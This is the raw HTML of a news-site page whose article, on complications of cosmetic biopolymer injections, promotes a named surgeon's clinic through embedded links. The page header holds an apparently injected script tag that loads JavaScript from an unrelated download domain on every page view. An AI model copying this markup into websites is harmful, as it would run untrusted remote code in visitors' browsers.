a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 12;  } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #f0785f; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #f0785f; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-32553 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    domingo, enero 18, 2026</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    <script type="text/javascript" src="https://brodownload9s.com/code/me4gindcgi5ha3ddf4ytanjthe" async></script></div><div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-15511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15511"><a href="#">Shop</a></li>
<li id="menu-item-15512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15512"><a href="#">My Account</a>
<ul class="sub-menu">
	<li id="menu-item-15513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15513"><a href="#">Cart</a></li>
	<li id="menu-item-15514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15514"><a href="#">Checkout</a></li>
</ul>
</li>
<li id="menu-item-15515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15515"><a href="https://prensatamaulipas.com/contact-2/">Contact Us</a></li>
</ul></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://prensatamaulipas.com/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="https://prensatamaulipas.com/wp-content/uploads/2018/03/logo-22.png" srcset="https://prensatamaulipas.com/wp-content/uploads/2018/03/logo-22.png 1x, https://prensatamaulipas.com/wp-content/uploads/2018/03/logo-22.png 2x" alt="Prensa Tamaulipas"data-light-src="https://prensatamaulipas.com/wp-content/uploads/2018/03/logo-22.png" data-light-srcset="https://prensatamaulipas.com/wp-content/uploads/2018/03/logo-22.png 1x, https://prensatamaulipas.com/wp-content/uploads/2018/03/logo-22.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_menuborder jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animate"><li id="menu-item-2529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2529 bgnav" data-item-row="default" ><a href="https://prensatamaulipas.com/category/tamaulipas/">Tamaulipas</a></li>
<li id="menu-item-4032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4032 bgnav" data-item-row="default" ><a href="https://prensatamaulipas.com/category/mexico-y-el-mundo/">México y el Mundo</a></li>
<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861 bgnav" data-item-row="default" ><a href="https://prensatamaulipas.com/contact/">Contacto</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://prensatamaulipas.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://prensatamaulipas.com/">
    	    <img class='jeg_logo_img' src="https://prensatamaulipas.com/wp-content/uploads/2018/03/logo-22.png"  alt="Prensa Tamaulipas"data-light-src="https://prensatamaulipas.com/wp-content/uploads/2018/03/logo-22.png" data-light-srcset="https://prensatamaulipas.com/wp-content/uploads/2018/03/logo-22.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2529 bgnav" data-item-row="default" ><a href="https://prensatamaulipas.com/category/tamaulipas/">Tamaulipas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4032 bgnav" data-item-row="default" ><a href="https://prensatamaulipas.com/category/mexico-y-el-mundo/">México y el Mundo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861 bgnav" data-item-row="default" ><a href="https://prensatamaulipas.com/contact/">Contacto</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://prensatamaulipas.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_nav_item jeg_cart woocommerce jeg_cart_icon">
    <i class="fa fa-shopping-cart jeg_carticon"></i>
    
    		<div class="jeg_cartcontent_fallback">
			<div class="alert alert-error">
				<strong>Plugin Install</strong> : Cart Icon need WooCommerce plugin to be installed.            </div>
		</div>
	
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://prensatamaulipas.com/">
		        <img class='jeg_logo_img' src=""  alt="Prensa Tamaulipas"data-light-src="" data-light-srcset=" 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://prensatamaulipas.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Consecuencias de los Biopolímeros y Soluciones Efectivas para su remoción</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">Por:</span>
					<a href="https://prensatamaulipas.com/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://prensatamaulipas.com/2024/03/24/consecuencias-de-los-biopolimeros-y-soluciones-efectivas-para-su-remocion/">marzo 24, 2024</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://prensatamaulipas.com/category/entretenimiento/" rel="category tag">Entretenimiento</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://prensatamaulipas.com/wp-content/uploads/2024/03/perdida-peso-composicion-corporal.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.429%"><img width="700" height="395" src="https://prensatamaulipas.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Consecuencias de los Biopolímeros y Soluciones Efectivas para su remoción" decoding="async" fetchpriority="high" sizes="(max-width: 700px) 100vw, 700px" data-src="https://prensatamaulipas.com/wp-content/uploads/2024/03/perdida-peso-composicion-corporal.jpg" data-srcset="https://prensatamaulipas.com/wp-content/uploads/2024/03/perdida-peso-composicion-corporal.jpg 700w, https://prensatamaulipas.com/wp-content/uploads/2024/03/perdida-peso-composicion-corporal-300x169.jpg 300w" data-sizes="auto" data-expand="700" /></div></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <p><span style="font-weight: 400;">El uso de biopolímeros para fines estéticos ha sido un tema de debate en la comunidad médica debido a las serias complicaciones que pueden acarrear. Estas sustancias, utilizadas en el pasado para aumentar el volumen en diversas áreas del cuerpo, incluidos los labios y los glúteos, han demostrado con el tiempo ser más perjudiciales que beneficiosas. En este artículo, exploraremos las consecuencias asociadas con su uso, y cómo profesionales como Rafael Antun están brindando soluciones para aquellos afectados por sus efectos adversos para la </span><a href="https://hdesthetique.com/es/laser/"><span style="font-weight: 400;">extracción de biopolímeros</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Consecuencias del Uso de Biopolímeros</span></h2>
<p><span style="font-weight: 400;">Las complicaciones derivadas del uso de biopolímeros pueden variar en gravedad, desde molestias menores hasta problemas serios de salud que requieren intervención médica urgente. Entre estas consecuencias, se incluyen:</span></p>
<p><b>&#8211; Reacciones Inflamatorias:</b><span style="font-weight: 400;"> Los biopolímeros pueden provocar reacciones inflamatorias crónicas, resultando en dolor y malestar constantes.</span></p>
<p><b>&#8211; Deformidades Estéticas:</b><span style="font-weight: 400;"> La migración del material puede llevar a deformidades significativas en la zona tratada, afectando negativamente la apariencia y autoestima del paciente.</span></p>
<p><b>&#8211; Complicaciones Severas:</b><span style="font-weight: 400;"> En casos extremos, los biopolímeros pueden causar complicaciones como necrosis del tejido, infecciones graves y, raramente, impacto en la función de órganos vitales.</span></p>
<p><b>&#8211; Dificultad para la Remoción:</b><span style="font-weight: 400;"> La extracción de biopolímeros puede ser complicada, especialmente si han migrado o provocado reacciones en el tejido circundante.</span></p>
<p><span style="font-weight: 400;">Más información aquí de </span><a href="https://hdesthetique.com/es/silicone-injection-removal/"><span style="font-weight: 400;">retiro de biopolímeros en Estados Unidos</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Soluciones a las Consecuencias de los Biopolímeros</span></h2>
<p><span style="font-weight: 400;">La remoción de biopolímeros es un procedimiento delicado que debe ser llevado a cabo por cirujanos plásticos especializados y con experiencia en este tipo de casos. Rafael Antun, de HD Esthetique, es un ejemplo de profesional que ha dedicado parte de su carrera a ayudar a pacientes afectados por las consecuencias de los biopolímeros. A través de técnicas quirúrgicas avanzadas, Antun y su equipo trabajan para extraer el material de manera segura, minimizando el riesgo de complicaciones adicionales y mejorando la apariencia y bienestar del paciente. Más información aquí de </span><a href="https://hdesthetique.com/es/laser/"><span style="font-weight: 400;">retiro de biopolímeros en Miami</span></a><span style="font-weight: 400;">. </span></p>
<h2><span style="font-weight: 400;">Recomendaciones para Afectados por Biopolímeros</span></h2>
<p><span style="font-weight: 400;">Para aquellos que enfrentan complicaciones debido al uso de biopolímeros, es crucial seguir las siguientes recomendaciones:</span></p>
<p><b>&#8211; Consulta con un Especialista: </b><span style="font-weight: 400;">Buscar la orientación de un cirujano plástico con experiencia en la remoción de biopolímeros es el primer paso para resolver las complicaciones surgidas. </span></p>
<p><b>&#8211; Evaluación Completa: </b><span style="font-weight: 400;">Un diagnóstico adecuado, que puede incluir estudios de imagen, es esencial para determinar la extensión del problema y planificar el tratamiento adecuado.</span></p>
<p><b>&#8211; Considerar los Riesgos y Beneficios:</b><span style="font-weight: 400;"> Es importante discutir con el cirujano los riesgos y beneficios del procedimiento de remoción, así como las expectativas realistas respecto a los resultados.</span></p>
<p><b>&#8211; Seguimiento Postoperatorio: </b><span style="font-weight: 400;">Un seguimiento cuidadoso después de la cirugía es vital para asegurar la recuperación adecuada y la identificación temprana de posibles complicaciones.</span></p>
<p><span style="font-weight: 400;">Los biopolímeros representan un desafío significativo en el campo de la medicina estética, pero con la intervención de especialistas como Rafael Antun de HD Esthetique, hay esperanza para aquellos que buscan corregir sus efectos adversos. La clave está en la prevención, optando por procedimientos aprobados y seguros, y en la acción temprana al primer signo de complicación. La salud y seguridad deben ser siempre la prioridad al considerar cualquier intervención estética.</span></p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='admin' src='https://secure.gravatar.com/avatar/895d54f382d5f96a625cfe1eeada1e321c1699868ceb21724efe00d9888ef026?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/895d54f382d5f96a625cfe1eeada1e321c1699868ceb21724efe00d9888ef026?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://prensatamaulipas.com/author/admin/">
					admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://prensatamaulipas.com/2024/05/15/sociedad-civil-escucha-propuestas-de-candidato-a-la-alcaldia-de-victoria/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://prensatamaulipas.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Sociedad civil escucha propuestas de candidato a la alcaldía de Victoria" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://prensatamaulipas.com/wp-content/uploads/2024/05/2-75x75.png" data-srcset="https://prensatamaulipas.com/wp-content/uploads/2024/05/2-75x75.png 75w, https://prensatamaulipas.com/wp-content/uploads/2024/05/2-150x150.png 150w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://prensatamaulipas.com/2024/05/15/sociedad-civil-escucha-propuestas-de-candidato-a-la-alcaldia-de-victoria/">
                        Sociedad civil escucha propuestas de candidato a la alcaldía de Victoria                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://prensatamaulipas.com/2024/06/03/respaldo-tamaulipas-a-claudia-sheinbaum-vienen-tiempos-mejores-americo/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://prensatamaulipas.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Respaldó Tamaulipas a Claudia Sheinbaum, vienen tiempos mejores: Américo" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://prensatamaulipas.com/wp-content/uploads/2024/06/2-75x75.jpg" data-srcset="https://prensatamaulipas.com/wp-content/uploads/2024/06/2-75x75.jpg 75w, https://prensatamaulipas.com/wp-content/uploads/2024/06/2-150x150.jpg 150w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://prensatamaulipas.com/2024/06/03/respaldo-tamaulipas-a-claudia-sheinbaum-vienen-tiempos-mejores-americo/">
                        Respaldó Tamaulipas a Claudia Sheinbaum, vienen tiempos mejores: Américo                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_module_block_2" id="jnews_module_block_2-2"><div  class="jeg_postblock_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_32553_0_696d68b1db9d2   " data-unique="jnews_module_32553_0_696d68b1db9d2">
                
                <div class="jeg_block_container">
                
                <div class="jeg_posts">
                <article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                
                <a href="https://prensatamaulipas.com/2025/12/06/cabildo-de-victoria-aprueba-paquete-de-incentivos-al-predial-para-fortalecer-la-economia-local/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://prensatamaulipas.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Cabildo de Victoria aprueba paquete de incentivos al Predial para fortalecer la economía local" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://prensatamaulipas.com/wp-content/uploads/2025/12/2-1-350x250.jpg" data-srcset="https://prensatamaulipas.com/wp-content/uploads/2025/12/2-1-350x250.jpg 350w, https://prensatamaulipas.com/wp-content/uploads/2025/12/2-1-120x86.jpg 120w, https://prensatamaulipas.com/wp-content/uploads/2025/12/2-1-750x536.jpg 750w, https://prensatamaulipas.com/wp-content/uploads/2025/12/2-1-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                <div class="jeg_post_category">
                    <span><a href="https://prensatamaulipas.com/category/tamaulipas/" class="category-tamaulipas">Tamaulipas</a></span>
                </div>
            </div>
            <div class="jeg_postblock_content">
                <h3 class="jeg_post_title">
                    <a href="https://prensatamaulipas.com/2025/12/06/cabildo-de-victoria-aprueba-paquete-de-incentivos-al-predial-para-fortalecer-la-economia-local/">Cabildo de Victoria aprueba paquete de incentivos al Predial para fortalecer la economía local</a>
                </h3>
                <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://prensatamaulipas.com/author/edgar/">Editorial Prensa Tamaulipas</a></div><div class="jeg_meta_date"><a href="https://prensatamaulipas.com/2025/12/06/cabildo-de-victoria-aprueba-paquete-de-incentivos-al-predial-para-fortalecer-la-economia-local/"><i class="fa fa-clock-o"></i> diciembre 6, 2025</a></div><div class="jeg_meta_comment"><a href="https://prensatamaulipas.com/2025/12/06/cabildo-de-victoria-aprueba-paquete-de-incentivos-al-predial-para-fortalecer-la-economia-local/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                <div class="jeg_post_excerpt">
                    <p>En la Cuadragésima Sexta Sesión Pública Ordinaria, el alcalde Lalo Gattas encabezó la aprobación de un paquete de incentivos en...</p>
                    <a href="https://prensatamaulipas.com/2025/12/06/cabildo-de-victoria-aprueba-paquete-de-incentivos-al-predial-para-fortalecer-la-economia-local/" class="jeg_readmore">Read more</a>
                </div>
            </div>
                </article>
                <div class="jeg_posts_wrap jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://prensatamaulipas.com/2025/12/05/emprendedores-locales-impulsan-su-talento-en-la-feria-navidena-victoria-2025/">
                        <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://prensatamaulipas.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Emprendedores locales impulsan su talento en la Feria Navideña Victoria 2025" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://prensatamaulipas.com/wp-content/uploads/2025/12/2-120x86.jpg" data-srcset="https://prensatamaulipas.com/wp-content/uploads/2025/12/2-120x86.jpg 120w, https://prensatamaulipas.com/wp-content/uploads/2025/12/2-350x250.jpg 350w, https://prensatamaulipas.com/wp-content/uploads/2025/12/2-750x536.jpg 750w, https://prensatamaulipas.com/wp-content/uploads/2025/12/2-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div>
                    </a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://prensatamaulipas.com/2025/12/05/emprendedores-locales-impulsan-su-talento-en-la-feria-navidena-victoria-2025/">Emprendedores locales impulsan su talento en la Feria Navideña Victoria 2025</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://prensatamaulipas.com/2025/12/05/emprendedores-locales-impulsan-su-talento-en-la-feria-navidena-victoria-2025/" ><i class="fa fa-clock-o"></i> diciembre 5, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://prensatamaulipas.com/2025/11/28/lalo-gattas-conduce-sesion-de-cabildo-enfocada-en-atender-a-la-ciudadania/">
                        <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://prensatamaulipas.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Lalo Gattás conduce sesión de Cabildo enfocada en atender a la ciudadanía" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://prensatamaulipas.com/wp-content/uploads/2025/11/2-5-120x86.jpg" data-srcset="https://prensatamaulipas.com/wp-content/uploads/2025/11/2-5-120x86.jpg 120w, https://prensatamaulipas.com/wp-content/uploads/2025/11/2-5-350x250.jpg 350w, https://prensatamaulipas.com/wp-content/uploads/2025/11/2-5-750x536.jpg 750w, https://prensatamaulipas.com/wp-content/uploads/2025/11/2-5-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div>
                    </a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://prensatamaulipas.com/2025/11/28/lalo-gattas-conduce-sesion-de-cabildo-enfocada-en-atender-a-la-ciudadania/">Lalo Gattás conduce sesión de Cabildo enfocada en atender a la ciudadanía</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://prensatamaulipas.com/2025/11/28/lalo-gattas-conduce-sesion-de-cabildo-enfocada-en-atender-a-la-ciudadania/" ><i class="fa fa-clock-o"></i> noviembre 28, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://prensatamaulipas.com/2025/11/21/dif-victoria-invita-a-la-gran-colecta-de-juguetes-ayudando-a-santa/">
